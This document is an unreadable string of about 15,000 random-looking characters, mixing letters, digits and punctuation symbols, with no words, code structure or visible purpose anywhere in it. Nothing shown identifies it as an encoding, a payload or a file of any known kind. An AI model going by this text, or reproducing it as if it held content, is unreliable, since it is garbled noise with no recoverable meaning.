7+fs40xw2I;+E4]47uuoV^kXIiroSkif%iYu5uw45Epe9i)+hRru6I|k44Vw-zrn+Ae]dp)9y}x|I6dEpiB^0rUt)5kd1CEeiIEuzVt]EJCufhrw5hr96SYzD5w/@KF~I1o]6rAwXyriy~f0uELIeif||^;hCJd&tsSII/pBnp+rI9Lrx|R}C0uOiXLDr2(rw:W]R9EBJ|WEy7U^VXo4I{pDrBpD]EFr&2ohrED+xAznz]-o_FyOu9(sdyWSfRfWpQROSU6r~USoeCERi1{rY+hE4&^2C^ruEC{V%0Qpr5Lp4pAIft-ihpOpp~{oNE0pu0Ii%(Jr-^-Ttw-~YpQI|o+^^C+^o}phuk^h^OSoVLoO}~TS9Y0]EY{spB0^4ISDRoqpDKIDpS(Drq:B^}Wu~/{pVF+sD-N4L~}9y-h]/NBx{Q(STrFpxNLC~9OwiiAUW2D}p4Bpx}SwIFfV7%V~iB%B;BknWux&Ww7qNSeRN{ir+LCVL]1|x~{V;-ixNN1]Eu2f^-|eku^/pu17;-SCLuJO:-DC-u2f6U9BL]:L:UiUV-uzNBIQAw9dx|9hxI&SE+~r()p-~9uDV+WuEqREh+R@hohhBrY0;ISNNdk6E+yKzIs{VWD{SAXyO9|Eu^huIL|zE4o4iexNE_49zyINxA:JB-i~LSh@LLoUAFzYW7KyAN@;fq&oLxD&N-{OxB4|yBfsrkp+EodrLi}2z&0:VB~&WqR1-{%%E]pFAUx6uT7:-6zF]WQ@_E;&y0Qnp+NsWxyhrnE^Wow5YN7pIwSouDxKyyrTruqthsQ%f5/U(+O]Wp^sB@6E7hiCYOE)x)uCNOOsF0^tsBySr)p+KOzziW)FS4U~(kSX4kJXRqi)e^)xC4CVw62+5Irx^rruJwuus:|0]DY_70S]I6q%~hq]iRtqy&eeCSqAzO2e7r+e|~I954k2tzt9iduLOCUw0izf{ru{JIhpkdIW;]kV7zuRe&yw/puISp7oF~q4nwh7Fne%^uNtq4Ntp|^(U|7|eC]t9xuwBxExJuiAwWII~)&e7TWKARtD0ASC%)IIRJpCy+:sw@us7qi~iOuCCzu5|)p|A|AY/Cr5/o:YorS]hxJuCttI~0YuRu2;upiW~A2S9hk)WArCx2h:Qrzxhir/D%{rr-(pwfuVSKxDNrW+&UK92ffwdBKriL~IW_WU@2hS&SdWY-SkBYWzw}0E;x{UsiA2C4i0f(O4tuyr]W-&1BuD2oTI10SK:]69WO}&/Bq|hqxhdwVhLh}nR90OI1-zY6~rqExO^rkuT}^wk4Wk-XupI2-9uB:Jr2rRpwIrWOdpd~NpzI~66)k:2JSpr9()y161y1:)y/T1y/:tr)p2-7IINEd5d;on6-dqIpDtf;xpFEY0sL(prz0h~CpTpE-1f9TBkJTt-n6INd_KFW@5IhrD-/:2~C09iqiur:DoL2Aq6k~rT]]zDQ0D1yk6I-S~9y;DIF_prx{Dz%%DrESh7/ILrEz@u6~rVA@d^:~yV1]Y_7uOxqnWLRn_qLYEOkOtJwWnJD/nuTUxy~6o]e1^+oOXh9REBY;rzhBiz4QXNSYk;p-dhW7Wz4]4U2E}OLt{+Si/kk4^kF(@yW7JhF]YrfL~zA%-L^&~EB7XNoI6rrx:z4tB:-t|rxh4kDd}dRKkyw-d_/@(^/sC^szXr(Ndk/-Wp]1%WwoC60kC;@_O:/@h:/@xhSix]yk]x0kzWw@2^/~%LwoISEuo;dIQ:dR{BWhdW)6S(ut/hKo(rys};@4SOx(9S]USySxKyrNUkLuUWxpkx1;pkSJQk)6;S9np|ruLdLRtp)qIq219;~hLSX/u4EI+WAi9qDOEUpYt{RrQn9xrYIruDxO7D)iE/puk6t:9rxi2/-JF~COK}OIR~KuB7)xwY_r_FkxKTR(K]qBYVkRX|^CR}St9E6xE+CiNypEU|26u+iAEICFQY5Er&hXk1XR@+tXQpO]CRJu%4+Fr-RF5Rzu9|eFr-4AQ5:]EDD~knyF9T/FB)}RQKdR)^UureXfA}nBX/^);-utLT5DrCXDy0dD+2wrr_Trop^ruV~5oNny9o6]x@DOw@KV%7u]^|Wu}}4;ES6kNuhh9hzkquCuXV)iof0whwpRDhurwI|4wk|VUqI|Eh44EF4e&ezyE7Iwp7)D@iRueKrTE)CT/TqSdy2}Rd)Y{x}BzDiJu+d{o(|qixr9{_du4R((SRrL{p%0LR5&~xtty/Y^L|uF14O5DIXD{I00tB;YJhwDyfed{/hV1fIVNNBVr7:YtR4/IuQ2DwR51TB%TFSktTI0VQ1OpwSLyw2B9p4B]LturN0Kyt&VJriCIr7yru@]{p_{DrSI}FkLIyFJK6{@I(&i0Dh/Ap^/TtXVy_FJ]sSfrV(0O%k-]r5I~kuizy^qFx@BD^B}steAD~IBy&rAr-:hn)VB)ueoIo~6(%tTqLdk@76NzBK+sJ&p9;zBzhduIr1-r&5nR42|h~rpFukrr66pL~k{puu{Dr7rLR~S5AEAt7Qp9Q&~E2UpkTssT_:k);{1toEh/DxD}5E(CQAwIs||K59-NX|sECtAAC)|0puJ~^unuwrX|uY46UrSIKF9i0(W/+F9Y0-wIDr+d9zABLW](Er;fEr9|rup;Fy;)up;S;EJ2oQ^Vd/}):DBf]{|7x&q2hxifB0_70(o;Q{EIICOfY7xDu]XqIY5E]D0~4BBNeyei}%ezkThWp{|0yE/IEp5^D%+xx-%@5rD/^B:A;:p0(+qI]x1/ySE-)A/TwBdJ7Nfo9N7O{7%]:0K9Iutx0]Y/Dxw;/6xI/p&)z{IVx-h5%QCf/)@%CNrW1d9U9C-Y2U^Q4yhQQx90}%IE_q0xI)/y/Vr~h(2_Wwt;&T0W&}0)NSYu;{FV_6uDACru%4N~Yu_u2Ch|w5VuQN0En~xT1}s(~_uJu:u|JYVwq4EK^EE%KC((Teufop4]q@rw^RuEVC&1Q1|uDXLui~L]xpRp4Uup7dJ(hBu9)putVrOzLpnJDWqw^RLL9R}f}q:9nJLY)}2B+2BIBpLwh2u;IFuuheoOAw@hAyu9n;Xh-YoEkioQ6zK@wJK5^|oT5Rr9/e4@WWx01:4S+eKwU~K:fFRWr/~~+_RBwI)fU2(LOdwU{|oS-iE;tDSf7i)|4^YFY5orhhy&EsrULwCtFDrwp~rr%iuB~Ln|pfqY4;uo{1CLAp_/R+y%&qd_&NC;VL0A@1(u6RO1rs/tp]-F}sLD9d)5JS2(o%IQnOCdhTpF%TYfn%YOR+r6r%6DC@_^}u0LTCIu4U2f@wLDCeDxV7{i~UqE~@LIxw/~4Lh_S9|QdW)TX}kNu&Lt/RkQX(^Y:Vet)r]NN2YuI}p)VdN7w4f{TBKt(BstV-1p|Kw%OFVk9-_|r/{k@_wxQsxY;hSo){ndnwL&:/1Y^01sS&Lrr;-2ryWr@2OIeN(px();~&-NkfU5tI4r6NE1pq|YUCnN9p@r&LxqDKO]ss|hW-iT4@zDL^Q~wN-RfO|I)Fe{%5^4{&+XI{&I-|@uYW6Df@/EBsIN/^yseQQsheuCUyqI-&4Ey]IW)n)ktOnRK/EJoYS6DuwI5o)ooO(w09p:2D/B%sSp%}pd4CB1X9@sSuAoVO~ot9@FCyh7Ts%YXU-NI9:~D@t|r|w(&~5o1R5D1pnNy^|]_(wrs0FXL-/zySy~W5+&i]RJy04^Lw2@(ID/:BiRWV0{K_iX-6B}4zihA{XE;{iRzS@JBzR/VxKpAK~ddDU4{u@2t^O7tY1z}{ii]{kJ)S~NrV~{I&Yy12-So{}(RY7hRoI1]TnsT&p_]R%kQe^QD_-]S%+oXqBi91Vn0]R_W)]-stU7Ed2}VX@^idxD{9eYN}Y7@t_^;Xh&pY4OsqKWdi5ks4/{~]1_1LT-yFD]We1E&T~TKwUn;4S/N9wyRyp])CiTB^rpWu+i96roV^]h-9nYB6Dx&q-&&0p@&rz{Tr^|p5OK~2oW~upKt]RLy2+(I6%@9rR]iXfeCyA@+Su7RO2@0]9NTNo0FEhKsk&+TwIOVY7D(]U-f_W{2/6opxJz%U^/w6oIornpCf0~wyu-pkz9RI5Q26xD^WUE4{VtruRuYi-SE{K|h94(-Rk6p_0hIXsDRFuri7x@+InIidU(|N@/yuuWzCIyB^Y~r2rUEe+CAY:/NxTu(D&u~2^FykdAYFV5^)_we5~Ky%7~I-^f~StUn;f:nII]~OCNLKNzDVYVes6/T&wSREC0x+K-FYi6E]L/-6oOiuF2E]^kI(Vy@9p2+{/fr~oAILk5u%_dXsIXtqVUqoIiupfALT-6~r+IFhDQB|&FxN+pqE(_Ny)FQ@^]wKuYfuy_J%A}%^C]TUYX92@6;5wW7Txp4~;;C1+BAeru9|Yk;5(yV9)pIyu)u6~-J]q~hI|eU1nkwW6^UwT]}D7p4zCTu%/h-yC:rT(RSw9+n/K@0E7UOtKOIdz;wwz:z|D@o{z:zRoKOOX__zDID{/9z;reInUwtrFurqw5CFEFk;X9D:r{IOB&oDR5w/z-WLXX@DERz0w+r9Syuo&L0zR;;)-BIDD5LthOfUO%YT9EeQ6LIV&V96I+IEiiCFN6iFBy{-wksuRJ|B)+6wruCVeorux)9ooo)Yf5xh_w+J6z^YsyFtJ50E0hh+w222_WYOp9y~OEQE79EC:xidrT:0/2(I5U~Dr51hhh_S-qY6zQqCddW:^exAweRw:y%^QNE)F1O27dtWJ}6f;kuw;(X4wE1:pkuICxi&Y/zk+r+nIi(yFy_Rwzhx&U))UyorB~-R]JX@u@SV_B+kkds%pzQL)QCOt~LEDYYF]i+nIB-I7w(6rws|F_kWED)1d]LpXV^RSTt|rSEX)9n+{I5z5EXDhhQ-iO+W9&+Kr{OE2LyIi]TKu7I+yw1xRp~&&}t~hup)/0pDppuRIrkEw)k5I|idBE)Tx29xzpKq;NNxJIUs%w6@w}}yEfYY+Is{kT5pD@STBr4kIILE^2A5Y6Atpq216uh4;(KxCS6::6zzV69VXwdFN6zpCz&KoVpTNLXouOnJhWS(^V^@}i|_UTe]JW&&Ip-oOf_hh(r9:J5_6x~;IxO^7ytWp-0N2]@Y(@(;6}Y:;FFKFpoXuWr{wV5&oE6Rf;%uKIBBSUVDRCyNkB9kDD65eordnyXxhfwtEx@;9k6Kww(5~Ik_FF~{pU:V&uo-9R_|B6LkkrD6T2ydk-&B6Wu{&]pprIhYrx{;)TFO_~(Kf}tp)UUF4U^U22LX7kTkp/oJr};pROqp6rrE6/)oBs))Ut^JOk]@:B@zR)O2V}:yAEWpFrr&BCQ2BpRE&:Wyhs{e+xYTs9Ay(+xEN0JV_0F(ST1xCW2{tr}WOnuItW(n0q^F(xqV-qVRFzTFsOWF)K^rr_4R;tiK{p_UEDWBSYio;z]~~wz{I6COWn6/K0h-(]EwEiJxO6&-Iwyu%Wtr5OrydWU6iU^whLxYo+pk/DQWeYLEwACRrr0qJIr;%AWDk%zyxTne]dQ~Eu+kRWDf+_Ir9Bzz;)IhN|s6iTV%E+JDwxi}{;yeUk9|kL%iBw@h]%I9~]2B]t4SzuVx-TYT^;yB|^zy{NqCBLeTs21yJLe{QV+SeLBW6zpV^1IOoY]B^T1xI^Wpw)RSBx2tIn0EeK:u+}t^xB6-05x(-w6Jq{yWzq)2yN-p;VnKrU6YYo+hO1-6+(9u~_:tnr@5zpi%BiDLC1rr+Wsd46&)RI)oEE-Ow^+N0(Yr^X]1054uW~6dBTI]LEkdtV2wR]S/-wuh/u{YW2|kNd:D-koeR~C+^TBD4kWw4BukTruhhup7oiB40JuuD5EDyIXLOT@:&W+W^BJ9qL0R4%;)WAo1u7BUt}u+%n|-+96~/UkC)+C{+hi6yLJI6Virux@pkQ7D0dr|nw/-@6)@Y0zDk_QOA4QR~Csf0{u}A~IEDB/Ve-9qSr()/CrOT:(+yLJ)}(S(xUoSW{R7yRA;Y%h:tF^oDOT~uDpwJ^Se2(S|e9Q6IyxnBTDpyrD(wk;^k)5@hw7}Art{SKId|@0Er2hidt&-k-dwRwrDWz5DI)zxNxtB-Nh6KXy%OdI-|WEW;Y:udnF|rJ:yr|S)FQt}T2zETWxBwAzS:wnI_d9sxV(kD&:5Ayr~Cx|poprIw]:rT6z(wNX0SOohUtz4J~@_:Tp5-T9d]B@E&dRfJEx2EB)%dz+(pF5Tq5:-:AY)01z5y:zO1Ir6]DI}_xA(DnC9tDW&+^fV/4Fzhx]TSAhNqx4+-^ritipIk(on;29)-SA0zOz+4@IA}YTAf/4Xh}-CIQYhEd+AtVR55]DFrA5z1Kx(/TRidA5IkC5n-~ICrfFr7h9-wz2prkdqByWRIW@s}%tE;YOrwipq2qXsR|(RpLhVx^Ik:|YWFisenynRR-tn&Lwt1N_xru(6NfqeBB/-:ktB(A;r-Edk_A1f^Npt6U4nf:Dp/YCr~CL:VW]%@]Bzz{Q~fs(yY7n-9(%+h^iYDDRouTY:DzSq7y~C;hyfi02{q2B+46LrXqA1yr~Uh-u:qfd0/xer7u^9-47k}wnW1y]44KL~i|}y;Jtd0;C}LIsKUdE(1LOruh+C(Tt-^Nzu0VkR%uR:9;iDVE+r-u]JIIuJ)5W@Cti}LVX%~4T/^{4BhKoE]UV+S2Nz@Wk]YIozo9IUEx_&ehA-IfezRe5+niISXnBr]@zYE9Y~^uJsBTB}2U1fDsrr]NCwUoxiiDzTn~40AzAL-0LTkL@]Sxp:RJV/^}FfNzC(7LtRo_p/]wpUAQAuAFd:hr}zN+Thukkt4R07xV6IFUy]Tz+R04E90uhdWO;UpW({ukXFNkQV{n_Yxp{/A+d@p@s4O{~iK_LD6fECoIYp;qJ9Id4Kkx4yQwxzi;qDW0(KYkRsBu_xw0V_%]QI+9AR6}1Ou~LTFRTJ_up))+n^E7-L:dY-V5FC6tnU6pOe@9&Ss42E(;Qee&tTx|k)xFS9I-W1/IWnw9;w_B+/woWWJU}wC-B6x0~Dp)sqwzx;S%E{s(XzQ7y{pW72rzutIy/rTLut;5f{z:91DEXDQ9:Y0%o2JDdD|24DAsBxJhD79r;ir9xkECSJzw:1|{:hBrAqQOW:tUw1Q5fw(KkxhIft)W2d){@EEt+wK_(Wr75k7KDui)o4B_Rw%dUJ;K6Wo}{1wWXV@k;wQfI2wQ1q7A/&|IYh%W)%JO1O7LWr)YzT(DTC+@:7;Kr47o-k1_TDAYRWTK:DrKtLt1wL;orBY{WDL{dWJY-xwDitdTw)]K4)XBWhRDD5(EO;N-Rxh:tTtV4(];IesYIt:iy9%yt@)VhJiKykf/}6sUC6u@px)CTxoyupAUQ^WkhrXQ~EQBn6BeW;|ETxe1J^uJKz9(/_Uwizw%rW^~)_X-|S+q(;xyI65y:i%N;Iz^Dy/{+_w1kFw]hx/9ohwrATK;uTw;@4w9-9wNJTz;uIufzqwWIOwN^RwLep&kX:&epi/;Air;p4EY|W6~^REw-qw~tREJx;/DkpLFiNrr}Di_2rrE2x]y2S]TDzCAXp675WLt7S]d/rLkLeruCruwATYwVT]tqW|E&I]CJSC2^rwTk_w(V;I~;Wo7(6ofUXu-tOxoh:dJ9E{h56s7N_SkY6r9%pr_{S9Y:6s~t;XziroO45x/xxANfrd9~xXq7{UF%idqUd+xU%WC:]IzU{ukOn5u%BohUSdrour6)uTX^ehrLF++CBSiwdOI4q{pON0]}xOIs{ne0r(pofLIRko]S;L~EU0Tw:(D/&|TwWoiEzS~9{~p%/1TwKoRrWO5ETBiu-IT|9WFI;{pI1WrVi|Os@TuAsoWqqoDNCr;}opp~xOpkxWRAqyWTdopuR)u~}1wIiIh6(ok+RLw7;DpV-D:|-I~CUpDf{1~q0u6_CD^||I:p:I24oRE];o~6h(6kFE6NWtD52+riUry%{:~4U|;zTD5O:r;+t6u:dnJ@spwp_TXWF5LX&ROE7x~{Lp+6{R9Xp~2kWirDRnFtKx_-t/JyDTLt{KQWLx;yp5{WkAUEqu4y~nDOzk7rW7;E6/-yIn{yRNVECN+E@e1EhL:(e~KUTwUWk5iEseXysn{0yfoiLwLWrxNEx9Wr]SiDr;St-Xz5RQpJpkRtFAiru-9E:6ezpN0Ww6~wUVpWEIDWRJKrkETI&-Ey]J^Wu}@DOA4r:XerN}I0)wtWN]oorI%WEzdzxYErek-TnLuE+nh+i7xrrC9y(rIpNDUre5VJLEBUxyY6xO@i~zSdw{^-xoOUIWu)@iBhr-7r7hYof:(yUpyio2kzA/ft1+qy4%:LD|}(@TYE@;)yN4O(i5:ysIXyDo&W|-JE|D(4/)1y05zESY/o}Nyfu~TQ9WkoBE~F4WdIJ;FX;std]+7)z]tnWihE2zyeWyoDDu)+h;KSDCErpuE2pxwi6NuRwet^5r9DrqXkL]:2iAwTk;5xisfBrsQ_RzyUxr]Y6W~-LSKCpC@{^9z}i7@pW4@1yQ2RE%2%^7qiu95Ap4L@Sp{fzA]Ei:q;^krzkBB:hBB2CI(tuez6;rK129|CVeUqIx~:kX-|^p94x^t96znRXWEsAA~6wN]nh~9Y}W}o4wW4}Wi+uA05Ir49T~k0AES:~Ahe~~eWT&0nD^_QhA@{~Eet4~IXwAYEqEr^i1uAr]CYSf0khrVKr1;z:io(k]E;rr+06C91hr(//q_1K|tu+pAs-QRYU~E@6rwUT{Eq2Ww_]DBKD(94VIIifwR6qCFKtOBzfEpII~x24fNShqeNOTwS;t2F^tpp~zDqthSEdQ+&]wt4}1]f5+N0JuDW{QrySO50^QDOTwI|ko9p(r+^wxh2QO4wxW6Lh{}USFr0J(hFS)}L0SDW;0pw9WAfuLD@V-A~)Dp~9I|~-r0JRNV^;fJOeEW|JLIKp]e1r-@5xr+2i~+5nI_K@}rufRrYDLO4Wu+-wdCy4OhABIO}{r;z9L;sN]:9iQDrFIriT6V}tS42Tiiqx:u-h~kwkNC2RFr4oh2T_O^|on]k1w^iq457Au+9}-rIqOrw4/wIy9OEEkLiuW]I({_R&}VdidYWzEO0LS2Np}dxx]otN9nipEDAi~Xf|n_f|VRA|FLEz7:WR9r5qs0wR2uWpRIzEy;B;duAoKqrEVk]nWkWEuWN1S9f1qAAKS2i)^9fo{uw/^XItSUfn4BAodDWwh)f16n-XJ1A1qX|5OfAoYUfK)NdW+rN{woN1Os-t4n|SJyCV%KLiO@IED1-AdYE5nwr}&;N_SNW05UAF4ffFTei6o|iy|Tzy{L5W_]d;rxL9rrnoe4r9RK-O@]f4(ppKxBB{Aq]NqAuw4)xyT6y{(@WkA(JV]0t;^KpSAup7)y)(5-r(u_uo6yx5UrRAIkB7K/n6Qr{0phzufs/_+EsuIV6k]StV7{~:Xr}^T+sTU^Qkqo9L99rprY&Nk-2OBC1xWEiVhoe&61J@w{x&7nd0u]-A70YI^K+VudD]C2]sYXh+CkXpry5xVy]pEWK:VerUinXB&pE2Ye]UYD(hY5~6u5d&V+~6CL+0NdY_2V%x]+0u)hRq&-UC]C:w]r01pT9V|KYrr+SB@zfS]tE9)tnte}sh-DtBFA9oqQ&R|y:6{I4E;5CTwx:ueS4J(WzDp0yFkdp|hnuxnYFLuW_6uLT^:-U-Q7hCfqiCf(yp)V9:{khrz(|6u)+ip|y}eo;pkwNU^1;k|fEys9U6YxO6JDN2f4//quD4h&i{k&p;Ip&U%oK_|R9Ckos{Rr&(^&SIywuJDn%kQ@~]-sC7@r&_VrI;Or-]%n@Unp&0^sOC(nDqopI]OU%t}xRyps_]q0w|O6K0FnuEW4pNIp|Edw|BJRiDiCioK~ICor~zDh:WLorFEoE4^_D_okN_orwuqA/SE+7S(2F}hDrIp+q&YS4OuK:OEA9tCT::EC6frzEI+T:roNzrJiQ7:W%rDXfoCpzfdt0t4J7Ko9JiIXYQxAdyKrR~oxfFJnSwxIqhTkQ2Fh5:Uk/yzJ;1o6(W}dRTOk|1Rw-e}nXAnFRLyDRE:k{~R;&&@o2Q_nKfFr{y^rD-DrWW@rue/VuJ@s_(}/OkW)_YDykRsqF{0Swr0L;4t9ON/1FqKf^fW^kR]Ur;NhOiY1iLNTN%TfU1y(r0FyS&7W-]+Q6Tqf^S}T_i%6%^/L{K)]^fdFpEApkITSJChx-]L-Qy0(y{/:)T)yUiShqD4Vrx|{:Ak6:@])(WUNw76(K&}x-YFTVE0VNizd]~^)JzS96%:S^OC5J|koK6d;y_oOUSE:USd(r]Q:W9%Q^//1hN}_WYeIo]I2i~9EI;u;oN/+;R&}YfQXqS@-Nw+9_pR_;pW2%Du@N1+w^pU^Wu@CpwIRJ-7krr|VWUuOrEEzeEW]1/kf2E&//w+]Oy;@;(D:9Et;;0&/QfR9VfF)FJOox~rrIw|w{T]Ayh]/_022zU)wAh)41O;sT1&-y9Si0oC-/pLw7puwAru(i-dnrDu;uWCo1iufDw:oiutnD1-QY~zW0NIkqR:y&rr]96XoN_o))ypVFtero]^txRBIL;W5Io9|n@4+{rWy5rWQsx+%~-rT@yUW~LThdxA^_:CrKkozITIefNXL2-u]@x+|770/&-uryQp9;pudUueXnos7%pW%w^(7n|Uu:Qy6toxkBhLx:f}k-6rTp--Vsf24+n}E_Q}|Xiupz1L-2{Ef0ouV0Q@d&0x&5/}/rLwVd7}:Kw}-/%u]zhLUK7D/weSr5IrW&%rxJh&77{iN_VE|5:q@1A}@}ih(q5B1&)X1IFBr~tI(hAOEn2^pxyO4S7@dItWoyuFD|AqDdIkxXIBp}7VokWiu6~or6F)p;BOQNJd^B9qe(f)Sx2V1C]Du@(;u/0_RKrdnqx&d14+)X1@kB7&DfpAt0:/U6u0]&CyoBK&YBs7ftF%:q6VEp0oQB6KI|kSt@9O-SpCBAp2TuxX(|UoQLX_QV:Xs:IXfqOs1d(srkqXnDh7h]Ke{kUs%^f9sT|U%^R/%:Ds)A5e%:N/%5e/%^7&@h%XOhup(OKUEqt_O6(J0Q(IUD{WhpI;99~fK2UeADi%pWN:r~&Irx@Xpu-Du^_I5+}@CV)/O9iFS+2dTUq0B@AkJ09hW;JYL-hS6epk6U1BXATt~oKeO0YIxR~r1nK-df;}TV)STkKN94i;kOh;zJuuJ|pCw6If|rf;XD{r~-EASeqN}oheXRoEu-O]TkqnOK|1;O:W4i/Q6C|]W&5:r@@O|@RC|s:^)/d44/VFX@R@R2oRO9VC}/n:X/BI/o9_9owkEORq@950w/-DTe&zhJJ4W7_]u2k0}s/5&sLpy]pLN{X;E)WqEoS9tk91/~o+ditEoAiTq%K^-VJWR%eDtDR_:N9:fq_q0dhdt-19k%r{5w/))5dwI4UW%t;4WoAOi9U-6eeo;]yO;ICn%WNw@|hO(_ED/s6uIFUw~OuwIWroW1r:pehW{uN56:S4V/6C-KLC_;y:(xWpe;RKxyq5z46O0QeCopLyweCo+T&{ys9Qr1hQd;TxL^riLk]6t5Krp5z6Cpt_C:tCp_NipTCeOB9k{fNAQ5yhDWW]pR~W%k]DCWWwBh|pYppROLi+]xFd2khpprTNk6QkNEwkryp+WS_iuxqqODDTep:J+x|TnESJWr@yO9^|oOr7zxe^Qe6D+0{t6U~rT7ECrID27UOS1VewpIy;&)ToSV+xTO:LUKio%(5^hROe(91y{-w@|Lrr+xr{Ye_CRnQr]RA+:^UOERqt]T}f_5~OSRpJ]D-F0+]tx^tE^e{d/@Wq:IdSVWW_+iewYrDu&URn%7}LTR~pi]W@K4WEtNLerUpTrA_N)Ups-4XLif-~)ONBt%Uywe4Q_R0{f/A:_9whIN%-sVyx2pSr-pVUpDpe+^4WEzC@1fT1Y/{;9F7e1pAohJfi/XTeE|%]sy6I--(k+p]LzW&R-@^Wz6iiYzq:A~O/iw7pkri_pVrd&1&~Iqq0@;]urRFyTN-eEx4AhDo4z+;WWhIJpOhf95Uk4|-B6B-dhsq+QWSOp4iwVx~4Di)tzUCI(^N6_VRV6O1z)kUdSzpyKAqC~6:k^x{fwxy]NfSWD+u:5;uIkD1ke&z(x16]o0r]z:hIpIy&|NC/Vn2rxU7qw4VpEyWpBCA9upp]N6i]uro~DFxfK_s+UnQ%/qurYFoAyWWup^o2K9pBz|5WO-yVx_SI~VRwrhA~AWk7E/T]W+V-r]1IuphhUEBIxxrI+]UV-:wuuh_w6~99wsiSNV]r+Jupo-VV}6x+y2JN]kW6pY}]^6E:eX~UdoDOWSUhh7A4IIV]SBWWz|)VrNL7Ndu6-o%T1z+U_;tz{6@e6fEw@+kT0;+tyNYWQL(u5w@UTxekU-2X;%](EEW((Sp1U:0^qNe)^Y:r(}RTTX9|4TfiutiuAFynU;(e]fenDDqK22wrw~}7QrWUu&4DU{S^|R~OOr{Rx^Czz_;i/R]zz)f&BL0}]@W|Y45X4eypeUeu(Quxw{0|JEW-(yN1~JuDu~Nier9wBX}]AYLk]}wAhpSp6N9kx6XW%INuz14:hCqp)e}:xstW6F-]EUznD&Dd1N]E]|NpYoSR@R41BWpqtJW+W-]9qzTzp2&qEVA1V1;FUkyWpOJ6;%zrkW%R@ztUUY|%(uTz7C@0iCx52+Wz+(torOqSQkIJw{txO|uDu71krYd2rU;JFV{99%Txw(J+D|x(upKTrLAK;J|fwD(O(WeTk~4DezW2|0%Q~TR&A;pErQR077&A_Q7{dXL}7(BB(W&IhINA_Rsh@Vw/E;kr&0LhnQhCJ@]/r@h4)7%V9x@S}-d:-iE9h)SxB6pu^u]Q6uW)Bh)7%WdtUu96(k~DkkkdBIh^Fy-BpBw]-STuO{pu:&z-DQT~I]pCrL4C(T;:4up;odK1K-+z6wCux&RR5sTnOsB_oN4_D^k;dk^rute4BpV@WxUeCVS(VSF9;@JrSN{~p6L/YN{-:];Wo@Arr~^IDpkpunIe-yu1UxDC~rCq:W/DUrw)KnoU/&I|ii&FuRSIrue_@xdqezr/Bp2r1i)BpedUi6R66U/&:6p]A+}hd@NwrQOW%Iyn2rBF&oS-uDtDxzSphh_-x]-XWE6W&CqIq+;-6;7oJJYF]x+oe(hyz|noxqhShhYqo-4/Fs-uxRwk(C;2(rkz;FSh~y~x|dDIRpS^Wuq_{VO}JQN]w}wpCWyUh4CoES1-+2Iu;rRRf2rrERzJE5wYhxyfQ-C)kxJr6rwIC0r|TBn@FJpfeIkqrkN{O4@Jn0d+pWiNNJ2Wutu~xr)(ETUkynOI7XxY{]qrrk}nIhK2rrBR}iOrdiu9}DCxN)~Wh0uTk^~9]~ik5-@hrV:)Ue__WpBB{EA-DBOE+f~A6)%oLwzpukAyA4OWxS5upCQrnDQTIxsy-k-&9T4NLV-nIp{;BRrQQ+T~NLENzD}6uhT)0pDCW-D+9k+tKIp;^O~wrspI:wfVdQwL4F5Nt-DJrto+|C~q/1Ye9sT69;Ao6+s_:JwqWdIp0fy;uFWo0ywT6Aur-(rr+qrOqrh0L|QpDrI(xQ2kiJ-u6KBLI;QUB+LWpiCDxf{eC+xrx4qNx69p]W&y-d5O7E0N:i&)-z~CRBkYtI}do}OpX4|+NL|Xx@])WI0w0fW~uYzqEBD~|V]:SA;6(S|:CNp-%yEDu{|wqVe-~AW)-{zodwf4^@L:FoDtxBApz0IY6pRA~BYnAJ:xA04drVok-:dxhYN}tS:S){-rz5z(]d})WuhD0Lknnt~+5L91rA_hBRx]Vrfek];Y]tOo4sOzfLW~dI2@ppz~^^6e+xi5)kyhi}2thXCw9snL6uStE7{BpK(^-Dr+B-6iBr6/{rE&pSk)n^;wr+uC9zU6u4pSWrkX4VQBO~:EkL-I97sUA:~:dNr(o97iW@N]JUdp|i%dhyu&AWdoC}F(ro%59I2^q]2DYQd4phY^0@x^kV4YBV^%Jiek_+WTXwTq^hJ4q@unIsAsV-V{FLBy4D66]Iz-JCCifoETTU(f5DL);pdx_EK-NIoS:9I(J;&7(I+owxO-LyyzD0|A|6D6T9eD2Uz&eW5{q(zL7O6]]0BTDS:uUu{p@IQ:&YF)kKwV]^urw5U9]y-zfuw/u;6D+fLu)Ew@Li-%yIN_-;W)e9Xdide@LRX)Xky|oF:7/YR^+UVu;B1/W5~~@oyN(:RCFXd-^6oWLF(KdC-|4W{ywiuW:U~yBX@NCUrN^FA+R|W-L(RChAU_u+Y)FufqSB6^wL|]D~sR_|E5InVwTyWn;~BeT)^iy(y0|i0AE4^C{5WTsk:NNotJiAVyrB5xik{5W|kwk~RpI%SN~DxSLOBD1)hpu]q9;uRQJ:nx_hQdk;WY%syupIi2:%ODpIUxOrWJ%uIpEW;WIY~+hC4~0&qpQkR])Ns:L9L2}5~_1zn4/-E~Ows-E%CuwWUrh^~sONp|%kf@nFKuX;FQ1R}O95|1eOkSu)ow97e-9u2xEt/19d]+d14C9oQIhk-rdUts%pI)66E9Kwp9/K)ikphIWWEd_zWk1XKd~{fIsT;tIdiCOO;{B&wS72Lr7q{hpD(@I;&7n^0~7~XVsO5AnY%W^~90+LTUTAudwATr_5;EJio_UT1]d(dJ+_YIT^7w%0K@rJSE-ty{-w1K1:_CuDXI|IVp7LID6VqpX^257Q%XCOk0oQxT00r]Lq+7%5Opre5oE66YB0&LNwE9pBBz-VJYFEBTnhEi+2-N6w+:NDdxIh|f+pBX~ppxo9UwDruES9(/SkTLWI&]+pw+Qhrp:wTEfDxEhD_Wn4E~SVJUn@whospzKEnYQ]S1E]JBSrx)QR_J]~0iBkpzWrriWk5E{4OYOrEYOwAYr&u0re{xEOrx-eyqtBu1-QEk%rBxR|E)XsATR5WLneB57d+(E0I&w/E^eBAdkhrrIiBn)XU^;QWwF{rF_5~BDTI]QJr&onB&DCAO16Wrt:fYC}uypdrq0u~/Nsf%(+u%-(W)65dEUDr(Cx-(K9r;|2ID}N]wo%(r_x+}e{rDhA]&k0BkVWf}T6NeJYUp{%ir:@p~E0pkR4du5Spkynrw)4YurqALWBpy+qpW|kzx&4Ikt%p~DuhnytpftXrVBurr;7u7eXhnI6pXuTkrzdB;INUw(0;]A~~WU1rkOIf1LCW5AdhKwTyVz^BeV0pqzn+Q|fWtptrz:@r67C+{t@~S;sA;p4w/-WiDkyLr(JACWn{u7ut&xW:pw;2OUQ7rwz}0AAIxxW]rwn-W~+nD7qo6iB(SBYTs-@RA~dW67%2rwJtWfwns9;4@r%0IN/OrfU1ox({iyAU0~7+E9(_CA}4E~&|E~(+OEVyEVz4W6_Au]ku2d1zWx4fr6nQ]u;+^wiwo|K5REEXT|{]rxu4|9|+OY~A~p{LurBp2Ez(67}/CqiLIYpJrYXyC+%